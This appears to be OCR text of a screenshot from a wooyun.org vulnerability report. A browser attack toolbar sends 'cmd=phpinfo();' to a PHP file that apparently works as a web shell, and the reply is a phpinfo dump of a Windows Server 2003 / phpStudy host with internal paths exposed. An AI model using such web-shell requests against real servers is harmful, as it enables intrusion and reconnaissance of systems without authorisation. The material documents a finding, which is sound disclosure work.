 INT SQL XSS Encryption Encoding Other
Load URL
http://:8080/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
1 2 3 4 5 6 7 8 9 10
Notice: Use of undefined constant cmd - assumed 'cmd' in D:\WWW\1.php on line 1
PHP Version 5.3.29
php
System
Windows NT CLOUD89206 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack
2) i586
Build Date
Aug 15 2014 19:15:47
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\Program Files\phpStudy\php53\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
www.wooyun.org